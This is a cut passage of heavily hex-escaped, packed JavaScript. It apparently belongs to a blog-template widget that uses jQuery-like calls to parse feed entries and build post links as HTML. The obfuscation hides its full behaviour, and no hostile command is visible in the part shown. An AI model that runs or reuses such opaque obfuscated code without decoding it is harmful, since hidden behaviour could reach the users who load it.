A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x7A\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x7A\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x65\x3D\x32\x57\x3B\x45\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x34\x33\x3D\x7B\x7D\x3B\x34\x33\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x52\x2C\x24\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x33\x2C\x37\x76\x29\x7D\x48\x7B\x43\x20\x37\x77\x28\x29\x7B\x73\x20\x31\x51\x3D\x32\x65\x2C\x35\x39\x3D\x37\x78\x5B\x37\x79\x5D\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x61\x3D\x37\x7A\x28\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x39\x29\x2C\x35\x62\x3D\x35\x61\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x35\x64\x3D\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x35\x62\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x3B\x5A\x20\x35\x64\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x66\x3D\x78\x3B\x45\x28\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x43\x20\x37\x41\x28\x29\x7B\x73\x20\x31\x52\x3D\x32\x66\x3B\x37\x42\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x34\x3D\x24\x28\x4E\x29\x2C\x34\x35\x3D\x34\x34\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x34\x34\x2C\x35\x66\x3D\x34\x35\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x67\x3D\x34\x35\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x68\x3D\x35\x67\x5B\x52\x5D\x3B\x32\x58\x28\x35\x65\x2C\x35\x66\x2C\x34\x36\x2C\x35\x68\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x30\x3D\x78\x3B\x45\x28\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x34\x37\x3D\x24\x28\x4E\x29\x2C\x34\x38\x3D\x34\x37\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x69\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x6A\x3D\x34\x38\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x6B\x3D\x35\x6A\x5B\x52\x5D\x3B\x32\x58\x28\x34\x37\x2C\x35\x69\x2C\x34\x39\x2C\x35\x6B\x29\x7D\x48\x7B\x43\x20\x37\x43\x28\x29\x7B\x73\x20\x32\x67\x3D\x32\x30\x2C\x35\x6C\x3D\x37\x44\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x61\x5C\x27\x5D\x28\x37\x45\x2B\x31\x4F\x29\x2C\x35\x6D\x3D\x35\x6C\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x45\x28\x35\x6D\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x52\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x27\x29\x7B\x73\x20\x35\x6E\x3D\x37\x46\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6E\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x61\x3D\x78\x2C\x34\x62\x3D\x24\x28\x4E\x29\x2C\x34\x63\x3D\x34\x62\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2C\x35\x6F\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x64\x3D\x34\x63\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x70\x3D\x34\x64\x5B\x52\x5D\x2C\x35\x71\x3D\x34\x64\x5B\x31\x4F\x5D\x3B\x32\x58\x28\x34\x62\x2C\x35\x6F\x2C\x35\x70\x2C\x35\x71\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x47\x3D\x78\x2C\x34\x65\x3D\x24\x28\x4E\x29\x2C\x35\x72\x3D\x34\x65\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x32\x58\x28\x34\x65\x2C\x32\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x34\x39\x2C\x35\x72\x29\x7D\x29\x3B\x43\x20\x35\x73\x28\x33\x41\x2C\x33\x42\x29\x7B\x73\x20\x32\x68\x3D\x78\x3B\x33\x6D\x28\x73\x20\x32\x59\x3D\x52\x3B\x32\x59\x3C\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x32\x59\x2B\x2B\x29\x45\x28\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x73\x20\x35\x74\x3D\x33\x41\x5B\x33\x42\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x59\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x5D\x3B\x37\x47\x7D\x5A\x20\x35\x74\x7D\x43\x20\x35\x75\x28\x35\x76\x2C\x35\x77\x2C\x35\x78\x29\x7B\x73\x20\x32\x5A\x3D\x78\x3B\x45\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x29\x7B\x73\x20\x35\x79\x3D\x35\x76\x5B\x35\x77\x5D\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x7A\x3D\x32\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x35\x78\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x35\x79\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x35\x7A\x7D\x48\x7B\x43\x20\x37\x48\x28\x29\x7B\x73\x20\x33\x30\x3D\x32\x5A\x2C\x34\x66\x3D\x37\x49\x28\x4E\x29\x2C\x34\x67\x3D\x34\x66\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x35\x41\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x35\x42\x3D\x34\x67\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x43\x3D\x35\x42\x5B\x52\x5D\x3B\x37\x4A\x28\x34\x66\x2C\x35\x41\x2C\x34\x39\x2C\x35\x43\x29\x7D\x7D\x7D\x43\x20\x35\x44\x28\x35\x45\x2C\x35\x46\x29\x7B\x73\x20\x33\x31\x3D\x78\x2C\x35\x47\x3D\x35\x45\x5B\x35\x46\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x5D\x5B\x52\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x48\x3D\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x35\x47\x2B\x33\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x3B\x5A\x20\x35\x48\x7D\x43\x20\x35\x49\x28\x35\x4A\x2C\x35\x4B\x29\x7B\x73\x20\x31\x7A\x3D\x78\x3B\x45\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x27\x3D\x3D\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x43\x20\x37\x4B\x28\x29\x7B\x73\x20\x31\x45\x3D\x31\x7A\x3B\x37\x4C\x2B\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x37\x4D\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x37\x4E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x37\x4F\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x37\x50\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x37\x51\x2B\x28\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x33\x43\x3D\x35\x4A\x5B\x35\x4B\x5D\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x4C\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x35\x4E\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x35\x50\x3D\x33\x43\x5B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x35\x52\x3D\x37\x52\x5B\x37\x53\x28\x35\x4E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x35\x50\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x35\x4C\x2C\x35\x53\x3D\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x52\x2B\x31\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x35\x53\x7D\x7D\x43\x20\x35\x54\x28\x33\x32\x2C\x33\x33\x29\x7B\x73\x20\x55\x3D\x78\x2C\x35\x55\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x34\x68\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x35\x56\x3D\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x68\x29\x3B\x45\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x37\x54\x20\x33\x32\x5B\x33\x33\x5D\x29\x7B\x73\x20\x33\x45\x3D\x33\x32\x5B\x33\x33\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x33\x34\x3D\x33\x45\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x